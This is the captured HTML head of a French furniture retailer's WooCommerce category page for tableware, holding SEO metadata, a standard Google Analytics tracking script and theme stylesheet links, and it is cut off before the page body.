

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.espritfamille.fr/product-category/arts-de-la-table/tout-arts-de-la-table/
body_size: 30428
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.espritfamille.fr/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archives des Tout &#8211; Esprit Famille</title>
	<link rel="canonical" href="https://www.espritfamille.fr/product-category/arts-de-la-table/tout-arts-de-la-table/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des Tout &#8211; Esprit Famille" />
	<meta property="og:url" content="https://www.espritfamille.fr/product-category/arts-de-la-table/tout-arts-de-la-table/" />
	<meta property="og:site_name" content="Esprit Famille" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.espritfamille.fr/product-category/arts-de-la-table/tout-arts-de-la-table/","url":"https://www.espritfamille.fr/product-category/arts-de-la-table/tout-arts-de-la-table/","name":"Archives des Tout &#8211; Esprit Famille","isPartOf":{"@id":"https://www.espritfamille.fr/#website"},"primaryImageOfPage":{"@id":"https://www.espritfamille.fr/product-category/arts-de-la-table/tout-arts-de-la-table/#primaryimage"},"image":{"@id":"https://www.espritfamille.fr/product-category/arts-de-la-table/tout-arts-de-la-table/#primaryimage"},"thumbnailUrl":"https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Matte-Onyx-Bottle-Opener_25-1233.jpg","breadcrumb":{"@id":"https://www.espritfamille.fr/product-category/arts-de-la-table/tout-arts-de-la-table/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.espritfamille.fr/product-category/arts-de-la-table/tout-arts-de-la-table/#primaryimage","url":"https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Matte-Onyx-Bottle-Opener_25-1233.jpg","contentUrl":"https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Matte-Onyx-Bottle-Opener_25-1233.jpg","width":2048,"height":2048},{"@type":"BreadcrumbList","@id":"https://www.espritfamille.fr/product-category/arts-de-la-table/tout-arts-de-la-table/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.espritfamille.fr/"},{"@type":"ListItem","position":2,"name":"Arts de la table","item":"https://www.espritfamille.fr/product-category/arts-de-la-table/"},{"@type":"ListItem","position":3,"name":"Tout"}]},{"@type":"WebSite","@id":"https://www.espritfamille.fr/#website","url":"https://www.espritfamille.fr/","name":"Esprit Famille","description":"Choisissez l&#039;ambiance qui vous ressemble avec des meubles et objets de décoration au style unique. Découvrez un large choix de meubles, canapés et objets de décoration espritfamille.fr","publisher":{"@id":"https://www.espritfamille.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.espritfamille.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.espritfamille.fr/#organization","name":"ESPRIT DE FAMILLE","url":"https://www.espritfamille.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.espritfamille.fr/#/schema/logo/image/","url":"https://www.espritfamille.fr/wp-content/uploads/2021/08/Esprit_Famille-logo-mail.png","contentUrl":"https://www.espritfamille.fr/wp-content/uploads/2021/08/Esprit_Famille-logo-mail.png","width":350,"height":315,"caption":"ESPRIT DE FAMILLE"},"image":{"@id":"https://www.espritfamille.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Esprit-de-famille-527831810586152/","https://www.instagram.com/esprit2famille/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Esprit Famille &raquo; Flux" href="https://www.espritfamille.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Esprit Famille &raquo; Flux des commentaires" href="https://www.espritfamille.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux pour Esprit Famille &raquo; Tout Catégorie" href="https://www.espritfamille.fr/product-category/arts-de-la-table/tout-arts-de-la-table/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-ZPJRKFL381"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.espritfamille.fr\/product-category\/arts-de-la-table\/tout-arts-de-la-table\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-ZPJRKFL381',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-ZPJRKFL381', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='alma-widget-block-frontend-css' href='https://www.espritfamille.fr/wp-content/plugins/alma-gateway-for-woocommerce//build/alma-widget-block/alma-widget-block-view.css?ver=5.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='alma-widget-block-frontend-cdn-css' href='https://cdn.jsdelivr.net/npm/@alma/widgets@4.X.X/dist/widgets.min.css?ver=4.x.x' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.espritfamille.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://www.espritfamille.fr/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='WPS-style-css' href='https://www.espritfamille.fr/wp-content/plugins/woocommerce-products-scene/assets/css/wps-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='espritdefamille-child-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-woo-other-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.espritfamille.fr/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.espritfamille.fr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-form-underline-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/opt-form-underline.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.5' type='text/css' media='all' />
